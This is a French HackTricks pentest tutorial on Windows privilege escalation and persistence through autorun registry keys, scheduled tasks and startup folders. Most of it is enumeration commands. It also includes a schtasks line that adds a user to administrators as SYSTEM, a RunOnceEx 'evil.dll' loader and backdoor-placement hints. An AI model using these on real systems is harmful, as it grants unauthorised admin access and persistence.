23 KiB
Élévation de privilèges avec Autoruns
Apprenez le hacking AWS de zéro à héros avec htARTE (HackTricks AWS Red Team Expert)!
Autres moyens de soutenir HackTricks :
- Si vous souhaitez voir votre entreprise annoncée dans HackTricks ou télécharger HackTricks en PDF, consultez les PLANS D'ABONNEMENT!
- Obtenez le merchandising officiel PEASS & HackTricks
- Découvrez La Famille PEASS, notre collection d'NFTs exclusifs
- Rejoignez le 💬 groupe Discord ou le groupe Telegram ou suivez-moi sur Twitter 🐦 @carlospolopm.
- Partagez vos astuces de hacking en soumettant des PR aux dépôts github HackTricks et HackTricks Cloud.

Si vous êtes intéressé par une carrière en hacking et par hacker l'inviolable - nous recrutons ! (polonais courant écrit et parlé requis).
{% embed url="https://www.stmcyber.com/careers" %}
WMIC
Wmic peut être utilisé pour exécuter des programmes au démarrage. Voir quels binaires sont programmés pour s'exécuter au démarrage avec :
wmic startup get caption,command 2>nul & ^
Get-CimInstance Win32_StartupCommand | select Name, command, Location, User | fl
Tâches Planifiées
Les tâches peuvent être programmées pour s'exécuter avec une certaine fréquence. Voir quels binaires sont planifiés pour s'exécuter avec :
schtasks /query /fo TABLE /nh | findstr /v /i "disable deshab"
schtasks /query /fo LIST 2>nul | findstr TaskName
schtasks /query /fo LIST /v > schtasks.txt; cat schtask.txt | grep "SYSTEM\|Task To Run" | grep -B 1 SYSTEM
Get-ScheduledTask | where {$_.TaskPath -notlike "\Microsoft*"} | ft TaskName,TaskPath,State
#Schtask to give admin access
#You can also write that content on a bat file that is being executed by a scheduled task
schtasks /Create /RU "SYSTEM" /SC ONLOGON /TN "SchedPE" /TR "cmd /c net localgroup administrators user /add"
Dossiers
Tous les binaires situés dans les dossiers de démarrage seront exécutés au démarrage. Les dossiers de démarrage habituels sont ceux listés ci-après, mais le dossier de démarrage est indiqué dans le registre. Lisez ceci pour apprendre où.
dir /b "C:\Documents and Settings\All Users\Start Menu\Programs\Startup" 2>nul
dir /b "C:\Documents and Settings\%username%\Start Menu\Programs\Startup" 2>nul
dir /b "%programdata%\Microsoft\Windows\Start Menu\Programs\Startup" 2>nul
dir /b "%appdata%\Microsoft\Windows\Start Menu\Programs\Startup" 2>nul
Get-ChildItem "C:\Users\All Users\Start Menu\Programs\Startup"
Get-ChildItem "C:\Users\$env:USERNAME\Start Menu\Programs\Startup"
Registre
{% hint style="info" %} Note : L'entrée de registre Wow6432Node indique que vous utilisez une version 64 bits de Windows. Le système d'exploitation utilise cette clé pour afficher une vue séparée de HKEY_LOCAL_MACHINE\SOFTWARE pour les applications 32 bits qui fonctionnent sur des versions de Windows 64 bits. {% endhint %}
Exécutions
Registre AutoRun communément connu :
HKLM\Software\Microsoft\Windows\CurrentVersion\RunHKLM\Software\Microsoft\Windows\CurrentVersion\RunOnceHKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunHKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunOnceHKCU\Software\Microsoft\Windows\CurrentVersion\RunHKCU\Software\Microsoft\Windows\CurrentVersion\RunOnceHKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunHKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunOnceHKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\RunHKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\RunonceHKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\RunonceEx
Les clés de registre Run et RunOnce provoquent l'exécution de programmes à chaque fois qu'un utilisateur se connecte. La valeur de données pour une clé est une ligne de commande ne dépassant pas 260 caractères.
Exécutions de services (peuvent contrôler le démarrage automatique des services lors du démarrage) :
HKLM\Software\Microsoft\Windows\CurrentVersion\RunServicesOnceHKCU\Software\Microsoft\Windows\CurrentVersion\RunServicesOnceHKLM\Software\Microsoft\Windows\CurrentVersion\RunServicesHKCU\Software\Microsoft\Windows\CurrentVersion\RunServicesHKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServicesOnceHKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServicesOnceHKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServicesHKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServices
RunOnceEx :
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnceExHKEY_LOCAL_MACHINE\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunOnceEx
Il n'est pas créé par défaut sur Windows Vista et les versions plus récentes. Les entrées de clé de registre run peuvent référencer des programmes directement ou les lister comme une dépendance. Par exemple, il est possible de charger une DLL à la connexion en utilisant une clé "Depend" avec RunOnceEx : reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnceEx\0001\Depend /v 1 /d "C:\temp\evil[.]dll"
{% hint style="info" %} Exploit 1 : Si vous pouvez écrire dans n'importe quelle entrée de registre mentionnée dans HKLM, vous pouvez élever les privilèges lorsqu'un autre utilisateur se connecte. {% endhint %}
{% hint style="info" %} Exploit 2 : Si vous pouvez écraser l'un des binaires indiqués dans n'importe quelle entrée de registre dans HKLM, vous pouvez modifier ce binaire avec une porte dérobée lorsqu'un autre utilisateur se connecte et élever les privilèges. {% endhint %}
#CMD
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Run
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce
reg query HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Run
reg query HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunOnce
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Run
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce
reg query HKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Run
reg query HKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunOnce
reg query HKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\Run
reg query HKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\RunOnce
reg query HKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\RunE
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\RunServices
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\RunServices
reg query HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServicesOnce
reg query HKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServicesOnce
reg query HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServices
reg query HKCU\Software\Wow5432Node\Microsoft\Windows\CurrentVersion\RunServices
reg query HKLM\Software\Microsoft\Windows\RunOnceEx
reg query HKLM\Software\Wow6432Node\Microsoft\Windows\RunOnceEx
reg query HKCU\Software\Microsoft\Windows\RunOnceEx
reg query HKCU\Software\Wow6432Node\Microsoft\Windows\RunOnceEx
#PowerShell
Get-ItemProperty -Path 'Registry::HKLM\Software\Microsoft\Windows\CurrentVersion\Run'
Get-ItemProperty -Path 'Registry::HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce'
Get-ItemProperty -Path 'Registry::HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Run'
Get-ItemProperty -Path 'Registry::HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunOnce'
Get-ItemProperty -Path 'Registry::HKCU\Software\Microsoft\Windows\CurrentVersion\Run'
Get-ItemProperty -Path 'Registry::HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce'
Get-ItemProperty -Path 'Registry::HKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Run'
Get-ItemProperty -Path 'Registry::HKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunOnce'
Get-ItemProperty -Path 'Registry::HKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\Run'
Get-ItemProperty -Path 'Registry::HKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\RunOnce'
Get-ItemProperty -Path 'Registry::HKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\RunE'
Get-ItemProperty -Path 'Registry::HKLM\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce'
Get-ItemProperty -Path 'Registry::HKCU\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce'
Get-ItemProperty -Path 'Registry::HKLM\Software\Microsoft\Windows\CurrentVersion\RunServices'
Get-ItemProperty -Path 'Registry::HKCU\Software\Microsoft\Windows\CurrentVersion\RunServices'
Get-ItemProperty -Path 'Registry::HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServicesOnce'
Get-ItemProperty -Path 'Registry::HKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServicesOnce'
Get-ItemProperty -Path 'Registry::HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServices'
Get-ItemProperty -Path 'Registry::HKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServices'
Get-ItemProperty -Path 'Registry::HKLM\Software\Microsoft\Windows\RunOnceEx'
Get-ItemProperty -Path 'Registry::HKLM\Software\Wow6432Node\Microsoft\Windows\RunOnceEx'
Get-ItemProperty -Path 'Registry::HKCU\Software\Microsoft\Windows\RunOnceEx'
Get-ItemProperty -Path 'Registry::HKCU\Software\Wow6432Node\Microsoft\Windows\RunOnceEx'
Chemin de démarrage
HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell FoldersHKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell FoldersHKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell FoldersHKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders
Tout raccourci créé vers l'emplacement indiqué par la sous-clé Startup lancera le service lors de la connexion/du redémarrage. L'emplacement de démarrage est spécifié à la fois pour la Machine Locale et l'Utilisateur Actuel.
{% hint style="info" %} Si vous pouvez écraser un [User] Shell Folder sous HKLM, vous serez capable de le pointer vers un dossier que vous contrôlez et de placer un backdoor qui sera exécuté à chaque fois qu'un utilisateur se connecte au système, ce qui permet d'escalader les privilèges. {% endhint %}
reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders" /v "Common Startup"
reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders" /v "Common Startup"
reg query "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders" /v "Common Startup"
reg query "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders" /v "Common Startup"
Get-ItemProperty -Path 'Registry::HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders' -Name "Common Startup"
Get-ItemProperty -Path 'Registry::HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders' -Name "Common Startup"
Get-ItemProperty -Path 'Registry::HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders' -Name "Common Startup"
Get-ItemProperty -Path 'Registry::HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders' -Name "Common Startup"
Clés Winlogon
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
Habituellement, la clé Userinit pointe vers userinit.exe mais si cette clé peut être modifiée, alors cet exe sera également lancé par Winlogon.
La clé Shell devrait pointer vers explorer.exe.
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v "Userinit"
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v "Shell"
Get-ItemProperty -Path 'Registry::HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon' -Name "Userinit"
Get-ItemProperty -Path 'Registry::HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon' -Name "Shell"
{% hint style="info" %} Si vous pouvez réécrire la valeur du registre ou le binaire, vous pourrez élever les privilèges. {% endhint %}
Paramètres de stratégie
HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\ExplorerHKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer
Vérifiez la clé Run.
reg query "HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer" /v "Run"
reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer" /v "Run"
Get-ItemProperty -Path 'Registry::HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer' -Name "Run"
Get-ItemProperty -Path 'Registry::HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer' -Name "Run"
AlternateShell
Chemin : HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot
Sous la clé de registre HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot se trouve la valeur AlternateShell, qui par défaut est définie sur cmd.exe (l'invite de commande). Lorsque vous appuyez sur F8 au démarrage et sélectionnez "Mode sans échec avec invite de commande", le système utilise cette invite alternative.
Cependant, vous pouvez créer une option de démarrage de sorte que vous n'ayez pas à appuyer sur F8, puis sélectionner "Mode sans échec avec invite de commande".
- Modifiez les attributs du fichier boot.ini (c:\boot.ini) pour rendre le fichier non en lecture seule, non système et non caché (attrib c:\boot.ini -r -s -h).
- Ouvrez boot.ini.
- Ajoutez une ligne similaire à la suivante :
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft Windows XP Professional" /fastdetect /SAFEBOOT:MINIMAL(ALTERNATESHELL) - Enregistrez le fichier.
- Réappliquez les permissions correctes (attrib c:\boot.ini +r +s +h).
Infos provenant d'ici.
{% hint style="info" %} Exploit 1 : Si vous pouvez modifier cette clé de registre, vous pouvez orienter votre backdoor. {% endhint %}
{% hint style="info" %} Exploit 2 (permissions d'écriture sur PATH) : Si vous avez la permission d'écriture sur n'importe quel dossier du PATH système avant C:\Windows\system32 (ou si vous pouvez le changer), vous pouvez créer un fichier cmd.exe et si quelqu'un démarre la machine en Mode sans échec, votre backdoor sera exécuté. {% endhint %}
{% hint style="info" %} Exploit 3 (permissions d'écriture sur PATH et boot.ini) : Si vous pouvez écrire sur boot.ini, vous pouvez automatiser le démarrage en mode sans échec pour le prochain redémarrage. {% endhint %}
reg query HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot /v AlternateShell
Get-ItemProperty -Path 'Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot' -Name 'AlternateShell'
Composant Installé
HKLM\SOFTWARE\Microsoft\Active Setup\Installed ComponentsHKLM\SOFTWARE\Wow6432Node\Microsoft\Active Setup\Installed ComponentsHKCU\SOFTWARE\Microsoft\Active Setup\Installed ComponentsHKCU\SOFTWARE\Wow6432Node\Microsoft\Active Setup\Installed Components
Active Setup s'exécute avant l'apparition du Bureau. Les commandes lancées par Active Setup s'exécutent de manière synchrone, bloquant la connexion pendant leur exécution. Active Setup est exécuté avant que les entrées de registre Run ou RunOnce soient évaluées.
À l'intérieur de ces clés, vous trouverez d'autres clés et chacune d'elles contiendra des valeurs-clés intéressantes. Les plus intéressantes sont :
- IsInstalled :
- 0 : La commande du composant ne sera pas exécutée.
- 1 : La commande du composant sera exécutée une fois par utilisateur. C'est la valeur par défaut (si la valeur IsInstalled n'existe pas).
- StubPath
- Format : Toute ligne de commande valide, par exemple “notepad”
- C'est la commande qui est exécutée si Active Setup détermine que ce composant doit être exécuté lors de la connexion.
{% hint style="info" %} Si vous pouviez écrire/écraser sur n'importe quelle clé avec IsInstalled == "1" la clé StubPath, vous pourriez la pointer vers une porte dérobée et élever les privilèges. De plus, si vous pouviez écraser n'importe quel binaire pointé par une clé StubPath, vous pourriez être en mesure d'élever les privilèges. {% endhint %}
reg query "HKLM\SOFTWARE\Microsoft\Active Setup\Installed Components" /s /v StubPath
reg query "HKCU\SOFTWARE\Microsoft\Active Setup\Installed Components" /s /v StubPath
reg query "HKLM\SOFTWARE\Wow6432Node\Microsoft\Active Setup\Installed Components" /s /v StubPath
reg query "HKCU\SOFTWARE\Wow6432Node\Microsoft\Active Setup\Installed Components" /s /v StubPath
Objets d'aide du navigateur
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Browser Helper ObjectsHKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Explorer\Browser Helper Objects
Un Objet d'aide du navigateur (BHO) est un module DLL conçu comme un plugin pour le navigateur web Internet Explorer de Microsoft afin de fournir des fonctionnalités supplémentaires. Ces modules sont exécutés pour chaque nouvelle instance d'Internet Explorer et pour chaque nouvelle instance de l'Explorateur Windows. Cependant, un BHO peut être empêché de s'exécuter par chaque instance de l'Explorateur en définissant la clé NoExplorer sur 1.
Les BHO sont toujours pris en charge sous Windows 10, via Internet Explorer 11, tandis que les BHO ne sont pas pris en charge dans le navigateur web par défaut Microsoft Edge.
reg query "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Browser Helper Objects" /s
reg query "HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Explorer\Browser Helper Objects" /s
Extensions d'Internet Explorer
HKLM\Software\Microsoft\Internet Explorer\ExtensionsHKLM\Software\Wow6432Node\Microsoft\Internet Explorer\Extensions
Notez que le registre contiendra 1 nouvelle entrée de registre pour chaque dll et elle sera représentée par le CLSID. Vous pouvez trouver les informations CLSID dans HKLM\SOFTWARE\Classes\CLSID\{<CLSID>}
Pilotes de polices
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Font DriversHKLM\SOFTWARE\WOW6432Node\Microsoft\Windows NT\CurrentVersion\Font Drivers
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Font Drivers"
reg query "HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Font Drivers"
Get-ItemProperty -Path 'Registry::HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Font Drivers'
Get-ItemProperty -Path 'Registry::HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Font Drivers'
Commande Open
HKLM\SOFTWARE\Classes\htmlfile\shell\open\commandHKLM\SOFTWARE\Wow6432Node\Classes\htmlfile\shell\open\command
reg query "HKLM\SOFTWARE\Classes\htmlfile\shell\open\command" /v ""
reg query "HKLM\SOFTWARE\Wow6432Node\Classes\htmlfile\shell\open\command" /v ""
Get-ItemProperty -Path 'Registry::HKLM\SOFTWARE\Classes\htmlfile\shell\open\command' -Name ""
Get-ItemProperty -Path 'Registry::HKLM\SOFTWARE\Wow6432Node\Classes\htmlfile\shell\open\command' -Name ""
Options d'exécution de fichiers d'image
HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image File Execution Options
HKLM\Software\Microsoft\Wow6432Node\Windows NT\CurrentVersion\Image File Execution Options
SysInternals
Notez que tous les sites où vous pouvez trouver des autoruns sont déjà recherchés par winpeas.exe. Cependant, pour une liste plus complète de fichiers exécutés automatiquement, vous pourriez utiliser autoruns de systinternals :
autorunsc.exe -m -nobanner -a * -ct /accepteula
Plus
Trouvez plus d'Autoruns comme les registres sur https://www.microsoftpressstore.com/articles/article.aspx?p=2762082&seqNum=2
Références
- https://resources.infosecinstitute.com/common-malware-persistence-mechanisms/#gref
- https://attack.mitre.org/techniques/T1547/001/
- https://www.microsoftpressstore.com/articles/article.aspx?p=2762082&seqNum=2

Si vous êtes intéressé par une carrière en hacking et par hacker l'inviolable - nous recrutons ! (maîtrise du polonais écrit et parlé requise).
{% embed url="https://www.stmcyber.com/careers" %}
Apprenez le hacking AWS de zéro à héros avec htARTE (HackTricks AWS Red Team Expert)!
Autres moyens de soutenir HackTricks :
- Si vous voulez voir votre entreprise annoncée dans HackTricks ou télécharger HackTricks en PDF, consultez les PLANS D'ABONNEMENT!
- Obtenez le merchandising officiel PEASS & HackTricks
- Découvrez La Famille PEASS, notre collection d'NFTs exclusifs
- Rejoignez le 💬 groupe Discord ou le groupe telegram ou suivez-moi sur Twitter 🐦 @carlospolopm.
- Partagez vos astuces de hacking en soumettant des PR aux dépôts github HackTricks et HackTricks Cloud.